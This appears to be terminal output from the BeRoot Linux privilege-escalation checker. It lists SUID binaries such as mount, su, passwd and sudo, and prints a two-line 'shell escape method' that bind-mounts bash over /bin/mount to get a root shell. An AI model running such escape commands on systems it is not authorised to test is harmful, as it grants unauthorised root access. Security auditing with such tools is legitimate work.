 ddos@DESKTOP-K9SJNV9: ~/BeRoot/Linux

|====================================================================|
|                                                                    |
|                    Linux Privilege Escalation                      |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

################# Files permissions #################

[-] Nothing found !

################# Suid bin #################

[!] /bin/mount
[+] Interesting bin: /bin/mount
[!] Shell escape method:
$ sudo mount -o bind /bin/bash /bin/mount
$ sudo mount
[!] /bin/ping
[!] /bin/su
[!] /bin/umount
[!] /usr/bin/chfn
[!] /usr/bin/chsh
[!] /usr/bin/gpasswd
[!] /usr/bin/newgrp
[!] /usr/bin/passwd
[!] /usr/bin/sudo